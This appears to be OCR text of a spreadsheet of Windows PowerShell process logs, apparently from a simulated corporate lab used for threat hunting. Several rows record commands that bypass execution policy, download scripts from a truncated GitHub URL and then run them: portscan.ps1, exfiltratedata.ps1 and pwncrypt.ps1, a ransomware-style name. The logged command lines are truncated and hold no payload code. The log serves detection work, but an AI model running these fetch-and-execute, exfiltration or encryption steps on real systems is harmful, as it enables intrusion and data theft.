 A R S T U V W X Y Z AA AB
109 Jun 16, 2025 2:16:54 PM powershell.exe -ExecutionPolicy AllSigned -NoProfile -NonInteractive -Command "& {$OutputEncoding = [Console]::OutputEn System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
110 Jun 16, 2025 2:25:31 PM powershell -ExecutionPolicy Unrestricted -File script16.ps1 System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
111 Jun 16, 2025 2:25:33 PM powershell.exe -NoProfile -NonInteractive -ExecutionPolicy RemoteSigned -File C:\Packages\Plugins\Microsoft.GuestConfig System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
112 Jun 16, 2025 2:25:34 PM powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadal System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
113 Jun 16, 2025 2:25:43 PM powershell.exe -ExecutionPolicy Bypass -File C:\programdata\eicar.ps1 System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
114 Jun 16, 2025 2:31:05 PM powershell.exe -ExecutionPolicy AllSigned -NoProfile -NonInteractive -Command "& {$OutputEncoding = [Console]::OutputEn System TokenElev Jun 16, 202 nt authori system S-1-5-18 0 nt authori sy
115 Jun 16, 2025 2:37:20 PM powershell.exe -NoProfile -NonInteractive -ExecutionPolicy RemoteSigned -File C:\Packages\Plugins\Microsoft.GuestConfig System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
116 Jun 16, 2025 2:37:23 PM powershell -ExecutionPolicy Unrestricted -File script17.ps1 System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
117 Jun 16, 2025 2:37:25 PM powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadal System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
118 Jun 16, 2025 2:37:31 PM powershell.exe -ExecutionPolicy Bypass -File C:\programdata\portscan.ps1 System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
119 Jun 16, 2025 2:39:05 PM powershell.exe -ExecutionPolicy AllSigned -NoProfile -NonInteractive -Command "& {$OutputEncoding = [Console]::OutputEn System TokenElev Jun 16, 202 nt authori local service S-1-5-19 0 nt authori sy
120 Jun 16, 2025 2:49:26 PM powershell.exe -NoProfile -NonInteractive -ExecutionPolicy RemoteSigned -File C:\Packages\Plugins\Microsoft.GuestConfig System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
121 Jun 16, 2025 2:49:28 PM powershell -ExecutionPolicy Unrestricted -File script18.ps1 System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
122 Jun 16, 2025 2:49:31 PM powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadal System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
123 Jun 16, 2025 2:49:38 PM powershell.exe -ExecutionPolicy Bypass -File C:\programdata\exfiltratedata.ps1 System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
124 Jun 16, 2025 2:58:46 PM powershell.exe -ExecutionPolicy AllSigned -NoProfile -NonInteractive -Command "& {$OutputEncoding = [Console]::OutputEn System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
125 Jun 16, 2025 3:02:29 PM powershell.exe -NoProfile -NonInteractive -ExecutionPolicy RemoteSigned -File C:\Packages\Plugins\Microsoft.GuestConfig System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
126 Jun 16, 2025 3:02:36 PM powershell.exe -ExecutionPolicy AllSigned -NoProfile -NonInteractive -Command "& {$OutputEncoding = [Console]::OutputEn System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
127 Jun 16, 2025 3:38:07 PM "powershell.exe" -ExecutionPolicy Bypass -File "C:\Users\Mich34L_id\CorporateSim\Investments\Crypto\wallet_gen_0.ps1" High TokenElev Jun 16, 202 michaelvr mich34l_id S-1-5-21-2654874317-227975382 3420719 michaelvr m
128 Jun 16, 2025 3:38:09 PM "powershell.exe" -ExecutionPolicy Bypass -File "C:\Users\Mich34L_id\CorporateSim\Investments\Crypto\wallet_gen_1.ps1" High TokenElev Jun 16, 202 michaelvr mich34l_id S-1-5-21-2654874317-227975382 3420719 michaelvr m
129 Jun 16, 2025 3:38:10 PM "powershell.exe" -ExecutionPolicy Bypass -File "C:\Users\Mich34L_id\CorporateSim\Investments\Crypto\wallet_gen_2.ps1" High TokenElev Jun 16, 202 michaelvr mich34l_id S-1-5-21-2654874317-227975382 3420719 michaelvr m
130 Jun 16, 2025 3:38:11 PM "powershell.exe" -ExecutionPolicy Bypass -File "C:\Users\Mich34L_id\CorporateSim\Investments\Crypto\wallet_gen_3.ps1" High TokenElev Jun 16, 202 michaelvr mich34l_id S-1-5-21-2654874317-227975382 3420719 michaelvr m
131 Jun 16, 2025 3:38:12 PM "powershell.exe" -ExecutionPolicy Bypass -File "C:\Users\Mich34L_id\CorporateSim\Investments\Crypto\wallet_gen_4.ps1" High TokenElev Jun 16, 202 michaelvr mich34l_id S-1-5-21-2654874317-227975382 3420719 michaelvr m
132 Jun 16, 2025 3:47:51 PM powershell.exe -ExecutionPolicy AllSigned -NoProfile -NonInteractive -Command "& {$OutputEncoding = [Console]::OutputEn System TokenElev Jun 16, 202 nt authori system S-1-5-18 0 nt authori sy
133 Jun 16, 2025 3:56:31 PM powershell.exe -ExecutionPolicy AllSigned -NoProfile -NonInteractive -Command "& {$OutputEncoding = [Console]::OutputEn System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
134 Jun 16, 2025 4:02:14 PM powershell.exe -NoProfile -NonInteractive -ExecutionPolicy RemoteSigned -File C:\Packages\Plugins\Microsoft.GuestConfig System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
135 Jun 16, 2025 5:02:31 PM powershell.exe -NoProfile -NonInteractive -ExecutionPolicy RemoteSigned -File C:\Packages\Plugins\Microsoft.GuestConfig System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
136 Jun 16, 2025 5:07:22 PM powershell.exe -ExecutionPolicy AllSigned -NoProfile -NonInteractive -Command "& {$OutputEncoding = [Console]::OutputEn System TokenElev Jun 16, 202 nt authori local service S-1-5-19 0 nt authori sy
137 Jun 16, 2025 5:09:12 PM powershell.exe -ExecutionPolicy AllSigned -NoProfile -NonInteractive -Command "& {$OutputEncoding = [Console]::OutputEn System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
138 Jun 16, 2025 6:03:11 PM powershell.exe -NoProfile -NonInteractive -ExecutionPolicy RemoteSigned -File C:\Packages\Plugins\Microsoft.GuestConfig System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
139 Jun 16, 2025 6:03:16 PM powershell.exe -ExecutionPolicy AllSigned -NoProfile -NonInteractive -Command "& {$OutputEncoding = [Console]::OutputEn System TokenElev Jun 16, 202 nt authori system S-1-5-18 0 nt authori sy
140 Jun 16, 2025 6:13:24 PM powershell.exe -NoProfile -NonInteractive -ExecutionPolicy RemoteSigned -File C:\Packages\Plugins\Microsoft.GuestConfig System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
141 Jun 16, 2025 6:13:26 PM powershell -ExecutionPolicy Unrestricted -File script19.ps1 System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
142 Jun 16, 2025 6:13:29 PM powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadal System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
143 Jun 16, 2025 6:13:36 PM powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 System TokenElev Jun 16, 202 nt authori system S-1-5-18 999 nt authori sy
144 Jun 16, 2025 6:18:57 PM powershell.exe -ExecutionPolicy AllSigned -NoProfile -NonInteractive -Command "& {$OutputEncoding = [Console]::OutputEn System TokenElev Jun 16, 202 nt authori local service S-1-5-19 997 nt authori sy